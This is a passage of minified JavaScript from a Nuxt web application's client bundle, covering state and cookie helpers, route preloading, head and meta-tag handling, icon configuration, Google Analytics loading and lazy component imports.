e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[nuxt] [useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[nuxt] [useState] init must be a function: "+r);const s=DE+n,i=Pe(),o=Bc(i.payload.state,s);if(o.value===void 0&&r){const a=r();if(De(a))return i.payload.state[s]=a,a;o.value=a}return o}function Jt(e){if(typeof e!="object")return e;var t,n,r=Object.prototype.toString.call(e);if(r==="[object Object]"){if(e.constructor!==Object&&typeof e.constructor=="function"){n=new e.constructor;for(t in e)e.hasOwnProperty(t)&&n[t]!==e[t]&&(n[t]=Jt(e[t]))}else{n={};for(t in e)t==="__proto__"?Object.defineProperty(n,t,{value:Jt(e[t]),configurable:!0,enumerable:!0,writable:!0}):n[t]=Jt(e[t])}return n}if(r==="[object Array]"){for(t=e.length,n=Array(t);t--;)n[t]=Jt(e[t]);return n}return r==="[object Set]"?(n=new Set,e.forEach(function(s){n.add(Jt(s))}),n):r==="[object Map]"?(n=new Map,e.forEach(function(s,i){n.set(Jt(i),Jt(s))}),n):r==="[object Date]"?new Date(+e):r==="[object RegExp]"?(n=new RegExp(e.source,e.flags),n.lastIndex=e.lastIndex,n):r==="[object DataView]"?new e.constructor(Jt(e.buffer)):r==="[object ArrayBuffer]"?e.slice(0):r.slice(-6)==="Array]"?new e.constructor(e):e}const NE={path:"/",watch:!0,decode:e=>li(decodeURIComponent(e)),encode:e=>encodeURIComponent(typeof e=="string"?e:JSON.stringify(e))},ji=window.cookieStore;function qa(e,t){var l;const n={...NE,...t};n.filter??(n.filter=u=>u===e);const r=Jf(n)||{};let s;n.maxAge!==void 0?s=n.maxAge*1e3:n.expires&&(s=n.expires.getTime()-Date.now());const i=s!==void 0&&s<=0,o=Jt(i?void 0:r[e]??((l=n.default)==null?void 0:l.call(n))),a=s&&!i?BE(o,s,n.watch&&n.watch!=="shallow"):Ee(o);{let u=null;try{!ji&&typeof BroadcastChannel<"u"&&(u=new BroadcastChannel(`nuxt:cookies:${e}`))}catch{}const c=()=>{n.readonly||Yb(a.value,r[e])||(jE(e,a.value,n),r[e]=Jt(a.value),u==null||u.postMessage({value:n.encode(a.value)}))},f=p=>{var y;const _=p.refresh?(y=Jf(n))==null?void 0:y[e]:n.decode(p.value);d=!0,a.value=_,r[e]=Jt(_),hn(()=>{d=!1})};let d=!1;const h=!!bi();if(h&&Cr(()=>{d=!0,c(),u==null||u.close()}),ji){const p=_=>{const y=_.changed.find(m=>m.name===e),b=_.deleted.find(m=>m.name===e);y&&f({value:y.value}),b&&f({value:null})};ji.addEventListener("change",p),h&&Cr(()=>ji.removeEventListener("change",p))}else u&&(u.onmessage=({data:p})=>f(p));n.watch?nt(a,()=>{d||c()},{deep:n.watch!=="shallow"}):c()}return a}function Jf(e={}){return Ab(document.cookie,e)}function HE(e,t,n={}){return t==null?vf(e,t,{...n,maxAge:-1}):vf(e,t,n)}function jE(e,t,n={}){document.cookie=HE(e,t,n)}const Yf=2147483647;function BE(e,t,n){let r,s,i=0;const o=n?Ee(e):{value:e};return bi()&&Cr(()=>{s==null||s(),clearTimeout(r)}),Yh((a,l)=>{n&&(s=nt(o,l));function u(){i=0,clearTimeout(r);const c=t-i,f=c<Yf?c:Yf;r=setTimeout(()=>{if(i+=f,i<t)return u();o.value=void 0,l()},f)}return{get(){return a(),o.value},set(c){u(),o.value=c,l()}}})}const VE=async e=>{const t=Pe();e=ME(e),await Promise.all(e.map(n=>{const r=t.vueApp._context.components[n];if(r)return qE(r)}))},UE=e=>VE(e);function qE(e){if(e!=null&&e.__asyncLoader&&!e.__asyncResolved)return e.__asyncLoader()}async function WE(e,t=Pt()){const{path:n,matched:r}=t.resolve(e);if(!r.length||(t._routePreloaded||(t._routePreloaded=new Set),t._routePreloaded.has(n)))return;const s=t._preloadPromises=t._preloadPromises||[];if(s.length>4)return Promise.all(s).then(()=>WE(e,t));t._routePreloaded.add(n);const i=r.map(o=>{var a;return(a=o.components)==null?void 0:a.default}).filter(o=>typeof o=="function");for(const o of i){const a=Promise.resolve(o()).catch(()=>{}).finally(()=>s.splice(s.indexOf(a)));s.push(a)}await Promise.all(s)}function zE(e={}){const t=e.path||window.location.pathname;let n={};try{n=li(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||(n==null?void 0:n.path)!==t||(n==null?void 0:n.expires)<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:Pe().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}const GE={nuxt:{},icon:{provider:"server",class:"",aliases:{},iconifyApiEndpoint:"https://api.iconify.design",localApiEndpoint:"/api/_nuxt_icon",fallbackToApi:!0,cssSelectorPrefix:"i-",cssWherePseudo:!0,mode:"css",attrs:{"aria-hidden":!0},collections:["academicons","akar-icons","ant-design","arcticons","basil","bi","bitcoin-icons","bpmn","brandico","bx","bxl","bxs","bytesize","carbon","catppuccin","cbi","charm","ci","cib","cif","cil","circle-flags","circum","clarity","codicon","covid","cryptocurrency","cryptocurrency-color","dashicons","devicon","devicon-plain","ei","el","emojione","emojione-monotone","emojione-v1","entypo","entypo-social","eos-icons","ep","et","eva","f7","fa","fa-brands","fa-regular","fa-solid","fa6-brands","fa6-regular","fa6-solid","fad","fe","feather","file-icons","flag","flagpack","flat-color-icons","flat-ui","flowbite","fluent","fluent-emoji","fluent-emoji-flat","fluent-emoji-high-contrast","fluent-mdl2","fontelico","fontisto","formkit","foundation","fxemoji","gala","game-icons","geo","gg","gis","gravity-ui","gridicons","grommet-icons","guidance","healthicons","heroicons","heroicons-outline","heroicons-solid","hugeicons","humbleicons","ic","icomoon-free","icon-park","icon-park-outline","icon-park-solid","icon-park-twotone","iconamoon","iconoir","icons8","il","ion","iwwa","jam","la","lets-icons","line-md","logos","ls","lucide","lucide-lab","mage","majesticons","maki","map","marketeq","material-symbols","material-symbols-light","mdi","mdi-light","medical-icon","memory","meteocons","mi","mingcute","mono-icons","mynaui","nimbus","nonicons","noto","noto-v1","octicon","oi","ooui","openmoji","oui","pajamas","pepicons","pepicons-pencil","pepicons-pop","pepicons-print","ph","pixelarticons","prime","ps","quill","radix-icons","raphael","ri","rivet-icons","si-glyph","simple-icons","simple-line-icons","skill-icons","solar","streamline","streamline-emojis","subway","svg-spinners","system-uicons","tabler","tdesign","teenyicons","token","token-branded","topcoat","twemoji","typcn","uil","uim","uis","uit","uiw","unjs","vaadin","vs","vscode-icons","websymbol","weui","whh","wi","wpf","zmdi","zondicons"],fetchTimeout:1500}},KE=ew(GE);function QE(){const e=Pe();return e._appConfig||(e._appConfig=Wt(KE)),e._appConfig}const JE=qe({name:"nuxt-site-config:init",enforce:"pre",async setup(e){const t=Ls("site-config");let n={};return n=t.value||window.__NUXT_SITE_CONFIG__,{provide:{nuxtSiteConfig:n}}}}),YE=qe({name:"nuxt:payload",setup(e){Pt().beforeResolve(async(t,n)=>{if(t.path===n.path)return;const r=await Rf(t.path);r&&Object.assign(e.static.data,r.data)}),da(()=>{var t;e.hooks.hook("link:prefetch",async n=>{const{hostname:r}=new URL(n,window.location.href);r===window.location.hostname&&await Rf(n)}),((t=navigator.connection)==null?void 0:t.effectiveType)!=="slow-2g"&&setTimeout(ua,1e3)})}}),XE=qe(()=>{const e=Pt();da(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})}),ZE=qe(e=>{let t;async function n(){const r=await ua();t&&clearTimeout(t),t=setTimeout(n,mf);try{const s=await $fetch(Jc("builds/latest.json")+`?${Date.now()}`);s.id!==r.id&&e.hooks.callHook("app:manifest:update",s)}catch{}}da(()=>{t=setTimeout(n,mf)})}),e1=qe({name:"nuxt:chunk-reload",setup(e){const t=Pt(),n=rt(),r=new Set;t.beforeEach(()=>{r.clear()}),e.hook("app:chunkError",({error:i})=>{r.add(i)});function s(i){const a="href"in i&&i.href[0]==="#"?n.app.baseURL+i.href:oa(n.app.baseURL,i.fullPath);zE({path:a,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(s)}),t.onError((i,o)=>{r.has(i)&&s(o)})}});function t1(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Zg(e,t){const n=[],r=t.resolveKeyData||(i=>i.key),s=t.resolveValueData||(i=>i.value);for(const[i,o]of Object.entries(e))n.push(...(Array.isArray(o)?o:[o]).map(a=>{const l={key:i,value:a},u=s(l);return typeof u=="object"?Zg(u,t):Array.isArray(u)?u:{[typeof t.key=="function"?t.key(l):t.key]:r(l),[typeof t.value=="function"?t.value(l):t.value]:u}}).flat());return n}function e_(e,t){return Object.entries(e).map(([n,r])=>{if(typeof r=="object"&&(r=e_(r,t)),t.resolve){const s=t.resolve({key:n,value:r});if(typeof s<"u")return s}return typeof r=="number"&&(r=r.toString()),typeof r=="string"&&t.wrapValue&&(r=r.replace(new RegExp(t.wrapValue,"g"),`\\${t.wrapValue}`),r=`${t.wrapValue}${r}${t.wrapValue}`),`${n}${t.keyValueSeparator||""}${r}`}).join(t.entrySeparator||"")}const dt=e=>({keyValue:e,metaKey:"property"}),Wa=e=>({keyValue:e}),nu={appleItunesApp:{unpack:{entrySeparator:", ",resolve({key:e,value:t}){return`${Rn(e)}=${t}`}}},articleExpirationTime:dt("article:expiration_time"),articleModifiedTime:dt("article:modified_time"),articlePublishedTime:dt("article:published_time"),bookReleaseDate:dt("book:release_date"),charset:{metaKey:"charset"},contentSecurityPolicy:{unpack:{entrySeparator:"; ",resolve({key:e,value:t}){return`${Rn(e)} ${t}`}},metaKey:"http-equiv"},contentType:{metaKey:"http-equiv"},defaultStyle:{metaKey:"http-equiv"},fbAppId:dt("fb:app_id"),msapplicationConfig:Wa("msapplication-Config"),msapplicationTileColor:Wa("msapplication-TileColor"),msapplicationTileImage:Wa("msapplication-TileImage"),ogAudioSecureUrl:dt("og:audio:secure_url"),ogAudioUrl:dt("og:audio"),ogImageSecureUrl:dt("og:image:secure_url"),ogImageUrl:dt("og:image"),ogSiteName:dt("og:site_name"),ogVideoSecureUrl:dt("og:video:secure_url"),ogVideoUrl:dt("og:video"),profileFirstName:dt("profile:first_name"),profileLastName:dt("profile:last_name"),profileUsername:dt("profile:username"),refresh:{metaKey:"http-equiv",unpack:{entrySeparator:";",resolve({key:e,value:t}){if(e==="seconds")return`${t}`}}},robots:{unpack:{entrySeparator:", ",resolve({key:e,value:t}){return typeof t=="boolean"?`${Rn(e)}`:`${Rn(e)}:${t}`}}},xUaCompatible:{metaKey:"http-equiv"}},t_=new Set(["og","book","article","profile"]);function n_(e){var r;const t=Rn(e),n=t.indexOf(":");return t_.has(t.substring(0,n))?"property":((r=nu[e])==null?void 0:r.metaKey)||"name"}function n1(e){var t;return((t=nu[e])==null?void 0:t.keyValue)||Rn(e)}function Rn(e){const t=e.replace(/([A-Z])/g,"-$1").toLowerCase(),n=t.indexOf("-"),r=t.substring(0,n);return r==="twitter"||t_.has(r)?e.replace(/([A-Z])/g,":$1").toLowerCase():t}function zl(e){if(Array.isArray(e))return e.map(n=>zl(n));if(typeof e!="object"||Array.isArray(e))return e;const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[Rn(n)]=zl(e[n]));return t}function r1(e,t){const n=nu[t];return t==="refresh"?`${e.seconds};url=${e.url}`:e_(zl(e),{keyValueSeparator:"=",entrySeparator:", ",resolve({value:r,key:s}){if(r===null)return"";if(typeof r=="boolean")return`${s}`},...n==null?void 0:n.unpack})}const r_=new Set(["og:image","og:video","og:audio","twitter:image"]);function s_(e){const t={};for(const n in e){if(!Object.prototype.hasOwnProperty.call(e,n))continue;const r=e[n];String(r)!=="false"&&n&&(t[n]=r)}return t}function Xf(e,t){const n=s_(t),r=Rn(e),s=n_(r);if(r_.has(r)){const i={};for(const o in n)Object.prototype.hasOwnProperty.call(n,o)&&(i[`${e}${o==="url"?"":`${o[0].toUpperCase()}${o.slice(1)}`}`]=n[o]);return ru(i).sort((o,a)=>{var l,u;return(((l=o[s])==null?void 0:l.length)||0)-(((u=a[s])==null?void 0:u.length)||0)})}return[{[s]:r,...n}]}function ru(e){const t=[],n={};for(const s in e){if(!Object.prototype.hasOwnProperty.call(e,s))continue;const i=e[s];if(!Array.isArray(i)){if(typeof i=="object"&&i){if(r_.has(Rn(s))){t.push(...Xf(s,i));continue}n[s]=s_(i)}else n[s]=i;continue}for(const o of i)t.push(...typeof o=="string"?ru({[s]:o}):Xf(s,o))}const r=Zg(n,{key({key:s}){return n_(s)},value({key:s}){return s==="charset"?"charset":"content"},resolveKeyData({key:s}){return n1(s)},resolveValueData({value:s,key:i}){return s===null?"_null":typeof s=="object"?r1(s,i):typeof s=="number"?s.toString():s}});return[...t,...r].map(s=>(s.content==="_null"&&(s.content=null),s))}const s1=new Set(["onload","onerror"]);let i1;function i_(){return i1}const o_=Symbol("ScriptProxyTarget");function a_(){}a_[o_]=!0;function o1(e){return e.key||t1(e.src||(typeof e.innerHTML=="string"?e.innerHTML:""))}function a1(e,t){var _,y,b;const n=typeof e=="string"?{src:e}:e,r=t||{},s=r.head||i_();if(!s)throw new Error("Missing Unhead context.");const i=o1(n),o=(_=s._scripts)==null?void 0:_[i];if(o)return o.setupTriggerHandler(r.trigger),o;(y=r.beforeInit)==null||y.call(r);const a=m=>{f.status=m,s.hooks.callHook("script:updated",d)};s1.forEach(m=>{const g=typeof n[m]=="function"?n[m].bind(r.eventContext):null;n[m]=v=>{a(m==="onload"?"loaded":m==="onerror"?"error":"loading"),g==null||g(v)}});const l={loaded:[],error:[]},u=(m,g)=>{if(l[m]){const v=l[m].push(g);return()=>{var S;return(S=l[m])==null?void 0:S.splice(v-1,1)}}return g(f.instance),()=>{}},c=new Promise(m=>{if(s.ssr)return;const g=S=>requestAnimationFrame(()=>m(S)),v=s.hooks.hook("script:updated",({script:S})=>{const T=S.status;if(S.id===i&&(T==="loaded"||T==="error")){if(T==="loaded")if(typeof r.use=="function"){const P=r.use();P&&g(P)}else g({});else T==="error"&&m(!1);v()}})}),f=Object.assign(c,{instance:!s.ssr&&((b=r==null?void 0:r.use)==null?void 0:b.call(r))||null,proxy:null,id:i,status:"awaitingLoad",remove(){var m,g;return(m=f._triggerAbortController)==null||m.abort(),f._triggerPromises=[],f.entry?(f.entry.dispose(),a("removed"),(g=s._scripts)==null||delete g[i],!0):!1},load(m){var g;if((g=f._triggerAbortController)==null||g.abort(),f._triggerPromises=[],!f.entry){a("loading");const v={defer:!0,fetchpriority:"low"};n.src&&(n.src.startsWith("http")||n.src.startsWith("//"))&&(v.crossorigin="anonymous",v.referrerpolicy="no-referrer"),f.entry=s.push({script:[{...v,...n,key:`script.${i}`}]},r)}return m&&u("loaded",m),c},onLoaded(m){return u("loaded",m)},onError(m){return u("error",m)},setupTriggerHandler(m){if(f.status==="awaitingLoad")if((typeof m>"u"||m==="client")&&!s.ssr||m==="server")f.load();else if(m instanceof Promise){if(s.ssr)return;f._triggerAbortController||(f._triggerAbortController=new AbortController,f._triggerAbortPromise=new Promise(v=>{f._triggerAbortController.signal.addEventListener("abort",()=>{f._triggerAbortController=null,v()})})),f._triggerPromises=f._triggerPromises||[];const g=f._triggerPromises.push(Promise.race([m.then(v=>typeof v>"u"||v?f.load:void 0),f._triggerAbortPromise]).catch(()=>{}).then(v=>{v==null||v()}).finally(()=>{var v;(v=f._triggerPromises)==null||v.splice(g,1)}))}else typeof m=="function"&&m(f.load)},_cbs:l});c.then(m=>{var g,v;m!==!1?(f.instance=m,(g=l.loaded)==null||g.forEach(S=>S(m)),l.loaded=null):((v=l.error)==null||v.forEach(S=>S()),l.error=null)});const d={script:f};f.setupTriggerHandler(r.trigger),f.$script=f;const h=(m,g,v)=>new Proxy((g?m==null?void 0:m[g]:m)||a_,{get(S,T,P){var R;if(s.hooks.callHook("script:instance-fn",{script:f,fn:T,exists:T in S}),!g){const k=(R=r.stub)==null?void 0:R.call(r,{script:f,fn:T});if(k)return k}return S&&T in S&&typeof S[T]<"u"?Reflect.get(S,T,P):T===Symbol.iterator?[][Symbol.iterator]:h(g?m==null?void 0:m[g]:m,T,v||[T])},async apply(S,T,P){if(s.ssr&&S[o_])return;let R;const k=$=>{R=$||R;for(let A=0;A<(v||[]).length;A++){const V=(v||[])[A];$=$==null?void 0:$[V]}return $};let C=k(f.instance);return C||(C=await new Promise($=>{f.onLoaded(A=>{$(k(A))})})),typeof C=="function"?Reflect.apply(C,R,P):C}});f.proxy=h(f.instance);const p=new Proxy(f,{get(m,g){const v=g in f||String(g)[0]==="_"?f:f.proxy;return g==="then"||g==="catch"?f[g].bind(f):Reflect.get(v,g,v)}});return s._scripts=Object.assign(s._scripts||{},{[i]:p}),p}function l1(e){return typeof e=="function"?e():me(e)}function Gl(e){if(e instanceof Promise||e instanceof Date||e instanceof RegExp)return e;const t=l1(e);if(!e||!t)return t;if(Array.isArray(t))return t.map(n=>Gl(n));if(typeof t=="object"){const n={};for(const r in t)if(Object.prototype.hasOwnProperty.call(t,r)){if(r==="titleTemplate"||r[0]==="o"&&r[1]==="n"){n[r]=me(t[r]);continue}n[r]=Gl(t[r])}return n}return t}const c1="usehead",Zf=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},ed="__unhead_injection_handler__";function Ci(){return ed in Zf?Zf[ed]():vt(c1)||i_()}function ha(e,t={}){const n=t.head||Ci();if(n)return n.ssr?n.push(e,t):u1(n,e,t)}function u1(e,t,n={}){const r=Ee(!1),s=Ee({});jp(()=>{s.value=r.value?{}:Gl(t)});const i=e.push(s.value,n);return nt(s,a=>{i.patch(a)}),pn()&&(na(()=>{i.dispose()}),pp(()=>{r.value=!0}),hp(()=>{r.value=!1})),i}function f1(e,t){if(!t)return;const n=(r,s)=>{if(!e._cbs[r])return s(e.instance),()=>{};let i=e._cbs[r].push(s);const o=()=>{var a;i&&((a=e._cbs[r])==null||a.splice(i-1,1),i=null)};return Cr(o),o};e.onLoaded=r=>n("loaded",r),e.onError=r=>n("error",r),Cr(()=>{var r;(r=e._triggerAbortController)==null||r.abort()})}function d1(e,t){const n=typeof e=="string"?{src:e}:e,r=t||{},s=(r==null?void 0:r.head)||Ci();r.head=s;const i=pn();if(r.eventContext=i,i&&typeof r.trigger>"u")r.trigger=ys;else if(De(r.trigger)){const a=r.trigger;let l;r.trigger=new Promise(u=>{l=nt(a,c=>{c&&u(!0)},{immediate:!0}),Cr(()=>u(!1),!0)}).then(u=>(l==null||l(),u))}s._scriptStatusWatcher=s._scriptStatusWatcher||s.hooks.hook("script:updated",({script:a})=>{a._statusRef.value=a.status});const o=a1(n,r);return o._statusRef=o._statusRef||Ee(o.status),f1(o,i),new Proxy(o,{get(a,l,u){return Reflect.get(a,l==="status"?"_statusRef":l,u)}})}function h1(e,t){const{title:n,titleTemplate:r,...s}=e;return ha({title:n,titleTemplate:r,_flatMeta:s},{...t,transform(i){const o=ru({...i._flatMeta});return delete i._flatMeta,{...i,meta:o}}})}function p1(){return rt().public["nuxt-scripts"]}const g1=["onNuxtReady","client"],_1=["preconnect","dns-prefetch"];function m1(e,t,n){const{src:r}=e,s=aa(r),i=t&&_1.includes(t),o=i?`${s.protocol}${s.host}`:r,a=!!s.host;if(!t||i&&!a)return;const l={href:o,rel:t,...E1(e,["crossorigin","referrerpolicy","fetchpriority","integrity"])},u={fetchpriority:"low"};return t==="preload"&&(u.as="script"),a&&(u.crossorigin="anonymous",u.referrerpolicy="no-referrer"),ha({link:[Ti(l,u)]},{head:n,tagPriority:"high"})}function v1(e,t){var l,u,c;e=typeof e=="string"?{src:e}:e,t=Ti(t,(l=p1())==null?void 0:l.defaultScriptOptions);const n=String(Jw(e)),r=Pe(),s=t.head||Ci();r.$scripts=r.$scripts||Wt({});const i=!!((u=r.$scripts)!=null&&u[n]);!t.warmupStrategy&&g1.includes(String(t.trigger))&&(t.warmupStrategy="preload"),t.trigger==="onNuxtReady"&&(t.trigger=da),i||(c=performance==null?void 0:performance.mark)==null||c.call(performance,"mark_feature_usage",{detail:{feature:t.performanceMarkFeature??`nuxt-scripts:${n}`}});const o=d1(e,t);o.warmup=f=>{o._warmupEl||(o._warmupEl=m1(e,f,s))},t.warmupStrategy&&o.warmup(t.warmupStrategy);const a=o.remove;return o.remove=()=>{var f;return(f=o._warmupEl)==null||f.dispose(),r.$scripts[n]=void 0,a()},r.$scripts[n]=o,o}const su=Object.assign(()=>{},{__unenv__:!0}),y1=su,td=su,b1=su;function w1(e){return(rt().public.scripts||{})[e]}function S1(e,t,n){const r=w1(e),s=Object.assign(n||{},typeof r=="object"?r:{}),i=t(s),o=Ti(s.scriptInput,i.scriptInput,{key:e}),a=Object.assign((s==null?void 0:s.scriptOptions)||{},i.scriptOptions||{}),l=a.beforeInit;return a.beforeInit=()=>{var u;l==null||l(),(u=i.clientInit)==null||u.call(i)},v1(o,a)}function E1(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}y1({id:td(),l:b1(td())});function T1(e){const t=function(...n){window["gtag-"+(e.l??"dataLayer")](...n)};return{dataLayer:window[e.l??"dataLayer"],gtag:t}}function P1(e){return S1((e==null?void 0:e.key)||"googleAnalytics",t=>({scriptInput:{src:Qc("https://www.googletagmanager.com/gtag/js",{id:t==null?void 0:t.id,l:t==null?void 0:t.l})},schema:void 0,scriptOptions:{use:()=>T1(t),stub:void 0,performanceMarkFeature:"nuxt-third-parties-ga",tagPriority:1},clientInit:()=>{window[(t==null?void 0:t.l)??"dataLayer"]=window[(t==null?void 0:t.l)??"dataLayer"]||[],window["gtag-"+((t==null?void 0:t.l)??"dataLayer")]=function(){window[(t==null?void 0:t.l)??"dataLayer"].push(arguments)},window["gtag-"+((t==null?void 0:t.l)??"dataLayer")]("js",new Date),window["gtag-"+((t==null?void 0:t.l)??"dataLayer")]("config",t==null?void 0:t.id)}}),e)}const C1=qe({name:"scripts:init",env:{islands:!1},parallel:!0,setup(){return{provide:{$scripts:{googleAnalytics:P1({id:"G-3HN42Q8F1X"})}}}}}),k1=M(()=>F(()=>import("./C7_A5Ut2.js"),__vite__mapDeps([37,36,17,38,39,40]),import.meta.url).then(e=>e.default||e.default||e)),x1=M(()=>F(()=>import("./D7iIb91U.js"),__vite__mapDeps([41,38,42]),import.meta.url).then(e=>e.default||e.default||e)),R1=M(()=>F(()=>import("./_PrrvHYh.js"),__vite__mapDeps([43,38,44]),import.meta.url).then(e=>e.default||e.default||e)),I1=M(()=>F(()=>import("./iwMRktME.js"),__vite__mapDeps([45,36,38,46]),import.meta.url).then(e=>e.default||e.default||e)),A1=M(()=>F(()=>import("./DarZMxJs.js"),__vite__mapDeps([47,38,48]),import.meta.url).then(e=>e.default||e.default||e)),O1=M(()=>F(()=>import("./BiZayDPN.js"),__vite__mapDeps([49,24,18,50,51]),import.meta.url).then(e=>e.default||e.default||e)),L1=M(()=>F(()=>import("./GyPoBunx.js"),__vite__mapDeps([52,17,53,13]),import.meta.url).then(e=>e.default||e.default||e)),F1=M(()=>F(()=>import("./oGuC0ZgS.js"),[],import.meta.url).then(e=>e.default||e.default||e)),$1=M(()=>F(()=>import("./BLVmdDvG.js"),__vite__mapDeps([54,55,24,13]),import.meta.url).then(e=>e.default||e.default||e)),M1=M(()=>F(()=>import("./zf-l_WDO.js"),__vite__mapDeps([56,17,3,4,5,6,53,57,20]),import.meta.url).then(e=>e.default||e.default||e)),D1=M(()=>F(()=>import("./CMpQZKz1.js"),__vite__mapDeps([58,56,17,3,4,5,6,53,57,20,13]),import.meta.url).then(e=>e.default||e.default||e)),N1=M(()=>F(()=>import("./Da4TsWz-.js"),__vite__mapDeps([59,11,60,14,13]),import.meta.url).then(e=>e.default||e.default||e)),H1=M(()=>F(()=>import("./CTGiAlNl.js"),__vite__mapDeps([61,20,62]),import.meta.url).then(e=>e.default||e.default||e)),j1=M(()=>F(()=>import("./DMotY7t4.js"),[],import.meta.url).then(e=>e.default||e.default||e)),B1=M(()=>F(()=>import("./WQuvlffy.js"),__vite__mapDeps([63,23,24,17,25,26,27,28,29,30,31,32,33,34,35]),import.meta.url).then(e=>e.default||e.default||e)),V1=M(()=>F(()=>import("./CHFaYYwN.js"),__vite__mapDeps([64,36,17]),import.meta.url).then(e=>e.default||e.default||e)),U1=M(()=>F(()=>import("./CJa7Kamk.js"),__vite__mapDeps([65,18,66,38,67]),import.meta.url).then(e=>e.default||e.default||e)),q1=M(()=>F(()=>import("./C9d7SkZU.js"),__vite__mapDeps([68,55,18,17,66,25,26,27,28,29,30,69]),import.meta.url).then(e=>e.default||e.default||e)),W1=M(()=>F(()=>import("./BbQemxEc.js"),__vite__mapDeps([70,36]),import.meta.url).then(e=>e.default||e.default||e)),z1=M(()=>F(()=>import("./C0AjyI57.js"),__vite__mapDeps([71,17,13]),import.meta.url).then(e=>e.default||e.default||e)),G1=M(()=>F(()=>import("./D-Gpj_fj.js"),__vite__mapDeps([1,2]),import.meta.url).then(e=>e.default||e.default||e)),K1=M(()=>F(()=>import("./CRAxp-hn.js"),__vite__mapDeps([7,2]),import.meta.url).then(e=>e.default||e.default||e)),Q1=M(()=>F(()=>import("./B8jctagJ.js"),__vite__mapDeps([72,55,73,26,74,27,34]),import.meta.url).then(e=>e.default||e.default||e)),J1=M(()=>F(()=>import("./k_3lg5V4.js"),__vite__mapDeps([75,24,73,26,74,27,34]),import.meta.url).then(e=>e.default||e.default||e)),Y1=M(()=>F(()=>import("./BchPvBdy.js"),__vite__mapDeps([76,55,24]),import.meta.url).then(e=>e.default||e.default||e)),X1=M(()=>F(()=>import("./BKc_txTa.js"),__vite__mapDeps([77,55,24,17,78,26,74,33,28,34,30,79,50,73,27,25,29]),import.meta.url).then(e=>e.default||e.default||e)),Z1=M(()=>F(()=>import("./EbVin6Pj.js"),__vite__mapDeps([80,24,17,53,13]),import.meta.url).then(e=>e.default||e.default||e)),eT=M(()=>F(()=>import("./2RotUm4M.js"),[],import.meta.url).then(e=>e.default||e.default||e)),tT=M(()=>F(()=>import("./DRNua6ny.js"),__vite__mapDeps([81,17]),import.meta.url).then(e=>e.default||e.default||e)),nT=M(()=>F(()=>import("./B8pBDeRO.js"),[],import.meta.url).then(e=>e.default||e.default||e)),rT=M(()=>F(()=>import("./BjmSYl_u.js"),[],import.meta.url).then(e=>e.default||e.default||e)),sT=M(()=>F(()=>import("./X-ZwUMf4.js"),__vite__mapDeps([82,24]),import.meta.url).then(e=>e.default||e.default||e)),iT=M(()=>F(()=>import("./B6pFoOx4.js"),__vite__mapDeps([22,23,24,17,25,26,27,28,29,30,31,32,33,34,35]),import.meta.url).then(e=>e.default||e.default||e)),oT=M(()=>F(()=>import("./CzzGetOQ.js"),[],import.meta.url).then(e=>e.default||e.default||e)),aT=M(()=>F(()=>import("./BoR0X2Ng.js"),__vite__mapDeps([83,17,23,24,25,26,27,28,29,30,31,32,33,34,35,84,20]),import.meta.url).then(e=>e.default||e.default||e)),lT=M(()=>F(()=>import("./BYGDSKdZ.js"),__vite__mapDeps([85,36,13,31,28,32,26,33,30,29,27,34,35,25]),import.meta.url).then(e=>e.default||e.default||e)),cT=M(()=>F(()=>import("./BavjBOvj.js"),__vite__mapDeps([86,36,17,45,38,46,39,87]),import.meta.url).then(e=>e.default||e.default||e)),uT=M(()=>F(()=>import("./Ynr6muaW.js"),[],import.meta.url).then(e=>e.default||e.default||e)),fT=M(()=>F(()=>import("./B29c8FLa.js"),__vite__mapDeps([88,17,89,90,91,26,32,33,28,74,27,34,92]),import.meta.url).then(e=>e.default||e.default||e)),dT=M(()=>F(()=>import("./BwoWSkpI.js"),__vite__mapDeps([93,94,89,36,20,57,62,91,26,74,33,28,34,35,78,30]),import.meta.url).then(e=>e.default||e.default||e)),hT=M(()=>F(()=>import("./DM-VHsX1.js"),[],import.meta.url).then(e=>e.default||e.default||e)),pT=M(()=>F(()=>import("./BPz6XcOW.js"),__vite__mapDeps([95,55,92]),import.meta.url).then(e=>e.default||e.default||e)),gT=M(()=>F(()=>import("./BystuKaJ.js"),__vite__mapDeps([96,36,18,38]),import.meta.url).then(e=>e.default||e.default||e)),_T=M(()=>F(()=>import("./Bn18pTyQ.js"),__vite__mapDeps([97,24]),import.meta.url).then(e=>e.default||e.default||e)),mT=M(()=>F(()=>import("./Cj71BuuY.js"),__vite__mapDeps([98,99]),import.meta.url).then(e=>e.default||e.default||e)),vT=M(()=>F(()=>import("./B-DHIKkK.js"),__vite__mapDeps([100,20]),import.meta.url).then(e=>e.default||e.default||e)),yT=M(()=>F(()=>import("./Ex_CBEvk.js"),__vite__mapDeps([101,17]),import.meta.url).then(e=>e.default||e.default||e)),bT=M(()=>F(()=>import("./BQ4-5syI.js"),__vite__mapDeps([102,11,14,13]),import.meta.url).then(e=>e.default||e.default||e)),wT=M(()=>F(()=>import("./Br-x_Df1.js"),__vite__mapDeps([103,94]),import.meta.url).then(e=>e.default||e.default||e)),ST=M(()=>F(()=>import("./BYvTiwxQ.js"),__vite__mapDeps([104,24]),import.meta.url).then(e=>e.default||e.default||e)),ET=M(()=>F(()=>import("./D6lgDzLG.js"),__vite__mapDeps([105,24]),import.meta.url).then(e=>e.default||e.default||e)),TT=M(()=>F(()=>import("./wOXhz9Ub.js"),__vite__mapDeps([106,55,24,17]),import.meta.url).then(e=>e.default||e.default||e)),PT=M(()=>F(()=>import("./Q5qRlfdh.js"),__vite__mapDeps([107,60]),import.meta.url).then(e=>e.default||e.default||e)),CT=M(()=>F(()=>import("./CnJs2B